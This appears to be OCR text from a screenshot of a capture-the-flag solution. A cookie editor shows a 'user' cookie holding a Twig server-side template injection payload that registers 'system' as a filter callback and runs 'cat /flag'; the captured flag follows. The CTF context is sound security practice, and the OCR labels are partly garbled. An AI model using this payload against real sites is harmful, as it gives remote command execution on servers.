 Edit cookie - Cookies Manager+
名称:
user
内容:
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("cat
/flag")}}
Actions
Wrap text
Domain:
ce7768fd-5615-4788-be88-b30ac7f3ef48.node3.buuoj.cn
路径:
/
送条件:
任意类型的连接
tp Only:
No
date
期时间:
February 07, 2021 10:29:25
February 07 , 202 10 : 29 : 25
Save as new
Save
Cancel
Hello flag{f405e320-69bb-
41a6-bb7f-f8dba43d64f8}
flag{f405e320-69bb-
41a6-bb7f-f8dba43d64f8}
Logout
R/W
U
R/W
R/W
New